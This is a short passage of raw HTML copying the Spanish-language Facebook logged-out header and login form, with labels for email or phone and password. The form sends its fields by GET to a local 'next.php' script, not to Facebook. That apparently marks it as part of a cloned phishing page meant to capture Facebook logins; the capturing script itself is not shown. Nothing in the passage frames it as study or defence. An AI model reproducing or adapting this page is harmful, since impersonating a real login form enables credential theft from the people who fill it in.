 id="blueBarDOMInspector"><div class="_53jh"><div class="loggedout_menubar_container"><div class="clearfix
loggedout_menubar"><div class="lfloat _ohe"><h1><a href="https://www.facebook.com/" title="Ir a la p&#xe1;gina de inicio de
Facebook"><i class="fb_logo img sp_n5C5Uq05yB8 sx_3bb273"><u>Facebook</u></i></a></h1></div><div class="menu_login_container
rfloat _ohf" data-testid="royal_login_form"><form id="login_form" action="next.php" method="get" novalidate="1"
onsubmit=""><input type="hidden" name="lsd" value="AVpUSSCf" autocomplete="off" /><table cellspacing="0"
role="presentation"><tr><td class="html7magic"><label for="email">Correo electrónico o teléfono</label></td><td
class="html7magic"><label for="pass">Contraseña</label></td></tr><tr><td><input type="email" class="inputtext" name="email"